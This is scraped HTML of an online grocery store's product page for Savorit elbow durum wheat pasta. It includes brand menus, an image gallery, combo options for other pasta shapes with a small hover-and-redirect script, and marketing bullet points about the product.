    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://nagastore.in/naga" class="catalog-title">NAGA</a>
        <div class="item-assets image-left">
                      <a href="https://nagastore.in/naga" class="catalog-image">
                              <img src="https://nagastore.in/image/cache/catalog/icon-150x150.png" data-image="https://nagastore.in/image/cache/catalog/icon-150x150.png" srcset="https://nagastore.in/image/cache/catalog/icon-150x150.png 1x, https://nagastore.in/image/cache/catalog/icon-300x300.png 2x" data-image2x="https://nagastore.in/image/cache/catalog/icon-300x300.png" alt="NAGA" width="150" height="150"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://nagastore.in/image/cache/catalog/proudct1/naga/Baji%20Bonda%20Mix/Baji%20Bonda%20Mix%20200g/1-150x150.jpg" data-image2x="https://nagastore.in/image/cache/catalog/proudct1/naga/Baji%20Bonda%20Mix/Baji%20Bonda%20Mix%20200g/1-150x150.jpg 1x, https://nagastore.in/image/cache/catalog/proudct1/naga/Baji%20Bonda%20Mix/Baji%20Bonda%20Mix%20200g/1-300x300.jpg 2x">
                <a href="https://nagastore.in/naga/Naga-Bajji-Bonda-Mix-200G"><span>Naga Bajji Bonda Mix 200G</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://nagastore.in/naga"><span>View More</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://nagastore.in/savorit" class="catalog-title">SAVORIT</a>
        <div class="item-assets image-left">
                      <a href="https://nagastore.in/savorit" class="catalog-image">
                              <img src="https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-150x150w.png" data-image="https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-150x150w.png" srcset="https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-150x150w.png 1x, https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-300x300w.png 2x" data-image2x="https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-300x300w.png" alt="SAVORIT" width="150" height="150"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-150x150.png" data-image2x="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-150x150.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-300x300.png 2x">
                <a href="https://nagastore.in/savorit/Savorit-Popular-Macaroni-500g-(Elbow)"><span>Savorit Durum Wheat Pasta 500g (Elbow)</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://nagastore.in/savorit"><span>View More</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://nagastore.in/kolo" class="catalog-title">KOLO</a>
        <div class="item-assets image-left">
                      <a href="https://nagastore.in/kolo" class="catalog-image">
                              <img src="https://nagastore.in/image/cache/catalog/BrandLogo/Kolo_Logo-150x150w.png" data-image="https://nagastore.in/image/cache/catalog/BrandLogo/Kolo_Logo-150x150w.png" srcset="https://nagastore.in/image/cache/catalog/BrandLogo/Kolo_Logo-150x150w.png 1x, https://nagastore.in/image/cache/catalog/BrandLogo/Kolo_Logo-300x300w.png 2x" data-image2x="https://nagastore.in/image/cache/catalog/BrandLogo/Kolo_Logo-300x300w.png" alt="KOLO" width="150" height="150"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://nagastore.in/image/cache/catalog/proudct1/kolo/Rusk/Rusk%20Milk%20210g/milk-rusk-210g-150x150.jpg" data-image2x="https://nagastore.in/image/cache/catalog/proudct1/kolo/Rusk/Rusk%20Milk%20210g/milk-rusk-210g-150x150.jpg 1x, https://nagastore.in/image/cache/catalog/proudct1/kolo/Rusk/Rusk%20Milk%20210g/milk-rusk-210g-300x300.jpg 2x">
                <a href="https://nagastore.in/kolo/KOLO-MILK-RUSK-210-G"><span>KOLO MILK RUSK 210 G</span></a>
              </div>
                          <div class="subitem" data-image="https://nagastore.in/image/cache/catalog/proudct1/kolo/Rusk/Rusk%20Premium%20210g/_d210g-150x150.jpg" data-image2x="https://nagastore.in/image/cache/catalog/proudct1/kolo/Rusk/Rusk%20Premium%20210g/_d210g-150x150.jpg 1x, https://nagastore.in/image/cache/catalog/proudct1/kolo/Rusk/Rusk%20Premium%20210g/_d210g-300x300.jpg 2x">
                <a href="https://nagastore.in/kolo/KOLO-PREMIUM-RUSK-210-G"><span>KOLO PREMIUM RUSK 210 G</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://nagastore.in/YING-YAANG" class="catalog-title">YING YAANG</a>
        <div class="item-assets image-left">
                      <a href="https://nagastore.in/YING-YAANG" class="catalog-image">
                              <img src="https://nagastore.in/image/cache/catalog/Logo/Ying%20Yaang-150x150w.jpg" data-image="https://nagastore.in/image/cache/catalog/Logo/Ying%20Yaang-150x150w.jpg" srcset="https://nagastore.in/image/cache/catalog/Logo/Ying%20Yaang-150x150w.jpg 1x, https://nagastore.in/image/cache/catalog/Logo/Ying%20Yaang-300x300w.jpg 2x" data-image2x="https://nagastore.in/image/cache/catalog/Logo/Ying%20Yaang-300x300w.jpg" alt="YING YAANG" width="150" height="150"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://nagastore.in/image/cache/catalog/products/33%20SAVORIT-YY-HAK-1600%20-%20E-STORE/YY-800-2PASTA-MACARONI-FRONT-150x150w.jpg" data-image2x="https://nagastore.in/image/cache/catalog/products/33%20SAVORIT-YY-HAK-1600%20-%20E-STORE/YY-800-2PASTA-MACARONI-FRONT-150x150w.jpg 1x, https://nagastore.in/image/cache/catalog/products/33%20SAVORIT-YY-HAK-1600%20-%20E-STORE/YY-800-2PASTA-MACARONI-FRONT-300x300w.jpg 2x">
                <a href="https://nagastore.in/YING-YAANG/Savorit-Ying-Yang-Premium-Hakka-Noodles-1600-Gm(2x800Gm)"><span>Ying Yaang Premium Hakka Noodles 800Gm </span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://nagastore.in/Kharamorra" class="catalog-title">Kharamorra</a>
        <div class="item-assets image-left">
                      <a href="https://nagastore.in/Kharamorra" class="catalog-image">
                              <img src="https://nagastore.in/image/cache/catalog/BrandLogo/Kharamorra_Logo-150x150w.png" data-image="https://nagastore.in/image/cache/catalog/BrandLogo/Kharamorra_Logo-150x150w.png" srcset="https://nagastore.in/image/cache/catalog/BrandLogo/Kharamorra_Logo-150x150w.png 1x, https://nagastore.in/image/cache/catalog/BrandLogo/Kharamorra_Logo-300x300w.png 2x" data-image2x="https://nagastore.in/image/cache/catalog/BrandLogo/Kharamorra_Logo-300x300w.png" alt="Kharamorra" width="150" height="150"/>
                          </a>
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
        </ul>
  </div>

              <div id="main-menu-2" class="main-menu main-menu-311">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu " >
                              <a href="https://nagastore.in/about_us" >
              <span class="links-text">About</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://nagastore.in/index.php?route=information/contact" >
              <span class="links-text">Contact</span>
                          </a>
                        </li>
        </ul>
  </div>

              <div class="desktop-cart-wrapper default-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://nagastore.in/index.php?route=checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Cart</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Your shopping cart is empty!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
      </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://nagastore.in/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
    
        <script type="text/javascript">
          // we are using this flag to determine if the customer chat
          // is successfully added to the header
          window.isFacebookCustomerChatInHeaderAdded = 1;
          window.isFacebookCustomerChatAdded=1;
        </script>

              
  </header>
  
  

<ul class="breadcrumb">
    <li><a href="https://nagastore.in/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
    <li><a href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Elbow)">Savorit Durum Wheat Pasta 500g (Elbow)</a></li>
  </ul>

<div id="product-product" class="container">
  <div class="row">
    <div id="content" class="">
            
                        <h1 class="title page-title">Savorit Durum Wheat Pasta 500g (Elbow)</h1>
                          <div class="product-info has-extra-button ">
                <div class="product-left">
          <div class="product-image direction-vertical position-left">
            <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 80px)">
              <div class="swiper-container" >
                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
                      <img class="pimage" data1="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/spiral%20pasta/Spiral%20Pasta%201-550x550.png" data2="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/penne%20pasta/Penne%20Pasta%201-550x550.png" data3="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Shell%20pasta/Shell%20Pasta%201-550x550.png" data4="" src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-550x550.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-550x550.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-1100x1100.png 2x" data-largeimg="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-1000x1000.png" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
                      <img class="pimage" data1="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/spiral%20pasta/Spiral%20Pasta%201-550x550.png" data2="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/penne%20pasta/Penne%20Pasta%201-550x550.png" data3="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Shell%20pasta/Shell%20Pasta%201-550x550.png" data4="" src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%202-550x550.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%202-550x550.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%202-1100x1100.png 2x" data-largeimg="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%202-1000x1000.png" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
                      <img class="pimage" data1="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/spiral%20pasta/Spiral%20Pasta%201-550x550.png" data2="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/penne%20pasta/Penne%20Pasta%201-550x550.png" data3="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Shell%20pasta/Shell%20Pasta%201-550x550.png" data4="" src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%203-550x550.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%203-550x550.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%203-1100x1100.png 2x" data-largeimg="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%203-1000x1000.png" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)" width="550" height="550"/>
                    </div>
                                                          <div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
                      <img class="pimage" data1="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/spiral%20pasta/Spiral%20Pasta%201-550x550.png" data2="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/penne%20pasta/Penne%20Pasta%201-550x550.png" data3="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Shell%20pasta/Shell%20Pasta%201-550x550.png" data4="" src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%204-550x550.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%204-550x550.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%204-1100x1100.png 2x" data-largeimg="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%204-1000x1000.png" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)" width="550" height="550"/>
                    </div>
                                  </div>
              </div>
              <div class="swiper-controls">
                <div class="swiper-buttons">
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-button-next"></div>
                </div>
                <div class="swiper-pagination"></div>
              </div>
                              <div class="product-labels">
                                      <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                                      <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                                  </div>
                          </div>
                                          <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px">
                  <div class="swiper-container" >
                    <div class="swiper-wrapper">
                                              <div class="swiper-slide additional-image" data-index="0">
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-80x80.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-80x80.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-160x160.png 2x" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="1">
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%202-80x80.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%202-80x80.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%202-160x160.png 2x" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="2">
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%203-80x80.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%203-80x80.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%203-160x160.png 2x" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="3">
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%204-80x80.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%204-80x80.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/Elbow%20Pasta%204-160x160.png 2x" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)"/>
                        </div>
                                          </div>
                  </div>
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                                    </div>
                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/1-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/1-80x80.png&quot;,&quot;subHtml&quot;:&quot;Savorit Durum Wheat Pasta 500g (Elbow)&quot;},{&quot;src&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/Elbow%20Pasta%202-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/Elbow%20Pasta%202-80x80.png&quot;,&quot;subHtml&quot;:&quot;Savorit Durum Wheat Pasta 500g (Elbow)&quot;},{&quot;src&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/Elbow%20Pasta%203-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/Elbow%20Pasta%203-80x80.png&quot;,&quot;subHtml&quot;:&quot;Savorit Durum Wheat Pasta 500g (Elbow)&quot;},{&quot;src&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/Elbow%20Pasta%204-1000x1000.png&quot;,&quot;thumb&quot;:&quot;https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/Elbow%20Pasta%204-80x80.png&quot;,&quot;subHtml&quot;:&quot;Savorit Durum Wheat Pasta 500g (Elbow)&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                            <div class="product-blocks blocks-image">
                <div class="product-blocks-image product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

            </div>
                                                  </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title ptitle">Savorit Durum Wheat Pasta 500g (Elbow)</div>
                    
          
          
                      <div class="rating rating-page">
              <div class="rating-stars">
                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                                                      <span class="fa fa-stack">
                      <i class="fa fa-star-o fa-stack-1x"></i>
                    </span>                              </div>
              <div class="review-links">
                <a>Based on 0 reviews.</a>
                <b>-</b>
                <a>Write a review</a>
              </div>
            </div>
          
          

                             
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">₹60</div>
                            </div>
                            <div class="product-tax">Ex Tax: ₹57</div>
                          
                        </div>
                          <div class="product-stats">
                <ul class="list-unstyled">
                                      <li class="product-stock in-stock"><b>Stock:</b> <span>In Stock</span></li>
                                                                                            <li class="product-model"><b>Model:</b> <span>FGPE500K</span></li>
                                                        <li class="product-weight"><b>Weight:</b> <span>0.50kg</span></li>
                                                                          <li class="product-sku"><b>SKU:</b> <span> PAC</span></li>
                                                                                                                                              </ul>
                                  <div class="brand-image product-manufacturer">
                    <a href="https://nagastore.in/savorit">
                                              <img src="https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-70x70w.png" srcset="https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-70x70w.png 1x, https://nagastore.in/image/cache/catalog/BrandLogo/SAVORIT%20LOGO-min%20(1)%20(1)-140x140w.png 2x" alt="SAVORIT"/>
                                            <span>SAVORIT</span>
                    </a>
                  </div>
                                              </div>
                      </div>
          		  <style>
		  .combobox {
				border-width: 1px !important;
				border-style: solid !important;
				border-color: rgba(221, 221, 221, 1) !important;
				cursor: pointer;
				/*border: 1px solid rgba(221, 221, 221, 1) !important;*/
			} 
			td:hover {
				background-color: rgba(221, 221, 221, 1) !important;
			}
			table { 
				border-color: white !important;
				border-spacing: 10px;
			}
			.table > tbody:first-child > tr:first-of-type > td {
				border-top-width: 1px !important;
			}
		  </style> 
	
    
		   <br> <b>Choose any Combo:</b> 
  <table class="table"> 
      <tr>
        <td class="combobox">
			<div class="combo-inner1"> 
			<b>Combo 1 :</b> <a> Savorit Durum Wheat Pasta 500g (Spiral)</a> <br>
            <a>₹60 </a>			
          </div>
		</td>  
		 
        <td class="combobox">
			<div class="combo-inner2"> 
			<b>Combo 2 :</b> <a>Savorit Durum Wheat Pasta 500g (Penne)</a> <br>
            <a>₹60</a>			
          </div>
		</td>  
	    		
      </tr> 
      <tr>
	   
        <td class="combobox">
			<div class="combo-inner3"> 
			<b>Combo 3 :</b> <a>Savorit Durum Wheat Pasta 500g (Shell)</a> <br>
            <a>₹60</a>			
          </div>
		</td> 
	  	     
      </tr>     
  </table>   <br>
    
  <script>
  a=$(".product-price").html();
  b=$(".ptitle").html();
  c = $('.pimage').attr("src");
  
  $(".combo-inner1").mouseover(function(){  
  $(".product-price").html('₹60'); 
  $(".ptitle").html('Savorit Durum Wheat Pasta 500g (Spiral)');  
  $( '.pimage' ).attr("src",$('.pimage').attr('data1'));
  $( '.pimage' ).attr("srcset",$('.pimage').attr('data1'));   
  $( 'ab' ).css("color",'red');   
  });
  
  $(".combo-inner2").mouseover(function(){ 
  $(".product-price").html('₹60'); 
  $(".ptitle").html('Savorit Durum Wheat Pasta 500g (Penne)');  
  $( '.pimage' ).attr("src",$('.pimage').attr('data2'));
  $( '.pimage' ).attr("srcset",$('.pimage').attr('data2')); 
  });
  
  $(".combo-inner3").mouseover(function(){ 
  $(".product-price").html('₹60'); 
  $(".ptitle").html('Savorit Durum Wheat Pasta 500g (Shell)');  
  $( '.pimage' ).attr("src",$('.pimage').attr('data3'));
  $( '.pimage' ).attr("srcset",$('.pimage').attr('data3')); 
  });
  
  $(".combo-inner4").mouseover(function(){ 
  $(".product-price").html(''); 
  $(".ptitle").html('');  
  $( '.pimage' ).attr("src",$('.pimage').attr('data4'));
  $( '.pimage' ).attr("srcset",$('.pimage').attr('data4')); 
  });
  
    
  $('.combo-inner1').click(function(){
   window.location.href='https://nagastore.in/Savorit-Popular-Macaroni-500g(spiral)';
  });
  $('.combo-inner2').click(function(){
   window.location.href='https://nagastore.in/Savorit-Popular-Macaroni-500g-(Penne)';
  });
  $('.combo-inner3').click(function(){
   window.location.href='https://nagastore.in/Savorit-Popular-Macaroni-500g-(Shell)';
  });
  $('.combo-inner4').click(function(){
   window.location.href='';
  });
  
  $(".combo-inner1, .combo-inner2, .combo-inner3, .combo-inner4").mouseout(function(){
  $(".product-price").html(a); 
  $(".ptitle").html(b); 
  
  $( '.pimage' ).attr("src",c);
  $( '.pimage' ).attr("srcset",c);
  });
 </script>


				          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">Qty</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="460" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                
			            <a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a>
            
       
                                
		       
                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Buy Now</span>"><span class="btn-text">Buy Now</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="460" data-loading-text="<span class='btn-text'>Ask Question</span>"><span class="btn-text">Ask Question</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  onclick="parent.wishlist.add(460);"><span class="btn-text">Add to Wish List</span></a>
                  
                                                                </div>
                          </div>
          </div>
              
    
    
          

                
                                          </div>
                              <div class="product-blocks blocks-bottom">
              <div class="product_extra product_blocks product_blocks-bottom">
          <div class="product_extra-348">
                <div class="block-body expand-block">
          <div class="block-wrapper">
            <div class="block-content ">
              <h1 class="a-size-base-plus a-text-bold" style="margin-bottom: 0px; font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(17, 17, 17); padding: 0px 0px 4px; text-rendering: optimizelegibility; font-size: 16px !important; font-weight: 700 !important; line-height: 24px !important;">
    <font face="Helvetica">About this item</font>
</h1>
<div>
    <ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(17, 17, 17); padding: 0px; font-size: 14px;">
        <li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><font face="Helvetica">FINEST QUALITY: Made from best quality wheat grains ie. Hard Wheat Semolina/Sooji</font></span></li>
        <li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><font face="Helvetica">TASTY &amp; CONVENIENT – Enjoy guilt free &amp; nutrient packed meal  in less than 2 minutes.</font></span></li>
        <li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><font face="Helvetica">SMART SNACK: Best partner for mid night hunger pangs, evening snack, instant brunch &amp; exotic delicacies</font></span></li>
        <li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><font face="Helvetica">MACARONI DELIGHT: Perfect partner for hangouts &amp; happy moments with Friends &amp; Family</font></span></li>
        <li style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><font face="Helvetica">NOURISHING FOOD: Made of 100% Hard Wheat Semolina,  High in Protein, Low in Fat - Zero Transfat and Zero Cholesterol.</font></span></li>
    </ul>
</div>
                          </div>
          </div>
        </div>
      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-690c8ee356e0c" data-toggle="tab">Description</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-690c8ee356916" data-toggle="tab">Additional Information</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-690c8ee355765" data-toggle="tab">Reviews</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-690c8ee3572c0" data-toggle="tab">Legal Disclaimer</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-331 tab-pane active" id="product_tabs-690c8ee356e0c">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <p><img src="https://nagastore.in/image/catalog/products/Savorit/Pasta/Elbow pasta/Elbow Pasta  Description.png" style="width: 1212.53px; height: 2181.6px;"><br></p>
